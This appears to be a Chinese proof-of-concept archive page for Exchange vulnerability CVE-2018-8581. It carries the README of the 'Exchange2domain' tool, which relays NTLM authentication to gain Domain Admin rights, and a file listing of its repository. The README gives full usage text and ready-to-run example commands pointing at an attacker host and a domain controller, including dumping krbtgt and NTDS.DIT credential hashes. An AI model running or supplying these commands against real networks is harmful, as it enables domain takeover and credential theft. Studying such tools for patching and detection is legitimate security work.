关联漏洞
标题:Microsoft Exchange Server 权限许可和访问控制问题漏洞 (CVE-2018-8581)描述:Microsoft Exchange Server是美国微软(Microsoft)公司的一套电子邮件服务程序,它提供邮件存取、储存、转发,语音邮件,邮件过滤筛选等功能。 Microsoft Exchange Server中存在提权漏洞。攻击者可通过实施中间人攻击并发送身份验证请求利用该漏洞模拟Exchange server的其他任意账户。以下版本受到影响:Microsoft Exchange Server 2010,Exchange Server 2013,Exchange Server 2016,Exc
描述
CVE-2018-8581
介绍
# Exchange2domain
[](https://www.python.org/)
All in One tools of [privexchange](https://github.com/dirkjanm/privexchange/) . You only need to open the web server port, so **no high privileges are required**.
Great writeup! [Abusing Exchange: One API call away from Domain Admin](https://dirkjanm.io/abusing-exchange-one-api-call-away-from-domain-admin/).
## Requirements
These tools require [impacket](https://github.com/SecureAuthCorp/impacket). You can install it from pip with `pip install impacket`.
## Usage
```
usage: Exchange2domain.py [-h] [-u USERNAME] [-d DOMAIN] [-p PASSWORD]
[--hashes HASHES] [--no-ssl]
[--exchange-port EXCHANGE_PORT] -ah ATTACKER_HOST
[-ap ATTACKER_PORT] -th TARGET_HOST
[-exec-method [{smbexec,wmiexec,mmcexec}]]
[--exchange-version EXCHANGE_VERSION]
[--attacker-page ATTACKER_PAGE]
[--just-dc-user USERNAME] [--debug]
HOSTNAME
Exchange your privileges for Domain Admin privs by abusing Exchange. Use me
with ntlmrelayx
positional arguments:
HOSTNAME Hostname/ip of the Exchange server
optional arguments:
-h, --help show this help message and exit
-u USERNAME, --user USERNAME
username for authentication
-d DOMAIN, --domain DOMAIN
domain the user is in (FQDN or NETBIOS domain name)
-p PASSWORD, --password PASSWORD
Password for authentication, will prompt if not
specified and no NT:NTLM hashes are supplied
--hashes HASHES LM:NLTM hashes
--no-ssl Don't use HTTPS (connects on port 80)
--exchange-port EXCHANGE_PORT
Alternative EWS port (default: 443 or 80)
-ah ATTACKER_HOST, --attacker-host ATTACKER_HOST
Attacker hostname or IP
-ap ATTACKER_PORT, --attacker-port ATTACKER_PORT
Port on which the relay attack runs (default: 80)
-th TARGET_HOST, --target-host TARGET_HOST
Hostname or IP of the DC
-exec-method [{smbexec,wmiexec,mmcexec}]
Remote exec method to use at target (only when using
-use-vss). Default: smbexec
--exchange-version EXCHANGE_VERSION
Exchange version of the target (default: Exchange2013,
choices:Exchange2010,Exchange2010_SP1,Exchange2010_SP2
,Exchange2013,Exchange2013_SP1,Exchange2016)
--attacker-page ATTACKER_PAGE
Page to request on attacker server (default:
/privexchange/)
--just-dc-user USERNAME
Extract only NTDS.DIT data for the user specified.
Only available for DRSUAPI approach.
--debug Enable debug output
```
example:
```
python Exchange2domain.py -ah attackterip -ap listenport -u user -p password -d domain.com -th DCip MailServerip
```

If you only want to dump `krbtgt`, use `--just-dc-user`.
example:
```
python Exchange2domain.py -ah attackterip -u user -p password -d domain.com -th DCip --just-dc-user krbtgt MailServerip
```

## Update
Auto backup old SD for restore.
文件快照
[4.0K] /data/pocs/25f90aea247b3018995fb8cef9d10c5dd26447e6
├── [4.0K] comm
│ ├── [113K] dump.py
│ ├── [ 0] __init__.py
│ ├── [ 959] logger.py
│ ├── [4.0K] ntlmrelayx
│ │ ├── [4.0K] attacks
│ │ │ ├── [1.8K] httpattack.py
│ │ │ ├── [3.7K] imapattack.py
│ │ │ ├── [2.6K] __init__.py
│ │ │ ├── [ 22K] ldapattack.py
│ │ │ ├── [ 994] mssqlattack.py
│ │ │ └── [5.8K] smbattack.py
│ │ ├── [4.0K] clients
│ │ │ ├── [4.7K] httprelayclient.py
│ │ │ ├── [3.9K] imaprelayclient.py
│ │ │ ├── [3.7K] __init__.py
│ │ │ ├── [6.0K] ldaprelayclient.py
│ │ │ ├── [5.7K] mssqlrelayclient.py
│ │ │ ├── [ 19K] smbrelayclient.py
│ │ │ └── [3.1K] smtprelayclient.py
│ │ ├── [ 5] __init__.py
│ │ ├── [4.0K] servers
│ │ │ ├── [3.2K] domain_computers_by_os.html
│ │ │ ├── [1.0K] domain_computers.grep
│ │ │ ├── [2.2K] domain_computers.html
│ │ │ ├── [ 15K] domain_computers.json
│ │ │ ├── [ 15K] domain_groups.grep
│ │ │ ├── [ 23K] domain_groups.html
│ │ │ ├── [166K] domain_groups.json
│ │ │ ├── [ 196] domain_policy.grep
│ │ │ ├── [1.0K] domain_policy.html
│ │ │ ├── [4.8K] domain_policy.json
│ │ │ ├── [ 71] domain_trusts.grep
│ │ │ ├── [ 817] domain_trusts.html
│ │ │ ├── [ 2] domain_trusts.json
│ │ │ ├── [ 22K] domain_users_by_group.html
│ │ │ ├── [5.5K] domain_users.grep
│ │ │ ├── [ 11K] domain_users.html
│ │ │ ├── [101K] domain_users.json
│ │ │ ├── [ 16K] httprelayserver.py
│ │ │ ├── [ 86] __init__.py
│ │ │ ├── [ 33K] smbrelayserver.py
│ │ │ ├── [4.0K] socksplugins
│ │ │ │ ├── [8.2K] http.py
│ │ │ │ ├── [1.9K] https.py
│ │ │ │ ├── [9.4K] imap.py
│ │ │ │ ├── [2.7K] imaps.py
│ │ │ │ ├── [ 485] __init__.py
│ │ │ │ ├── [9.2K] mssql.py
│ │ │ │ ├── [ 26K] smb.py
│ │ │ │ └── [6.8K] smtp.py
│ │ │ └── [ 19K] socksserver.py
│ │ └── [4.0K] utils
│ │ ├── [4.0K] config.py
│ │ ├── [2.7K] enum.py
│ │ ├── [ 5] __init__.py
│ │ ├── [2.7K] ssl.py
│ │ ├── [4.6K] targetsutils.py
│ │ └── [1.0K] tcpshell.py
│ └── [7.1K] secretsdump.py
├── [ 552] config.py
├── [ 14K] Exchange2domain.py
├── [1.0K] LICENSE
├── [3.5K] README.md
└── [ 24] requirements.txt
7 directories, 58 files
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮箱到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对POC代码进行快照,为了长期维护,请考虑为本地POC付费,感谢您的支持。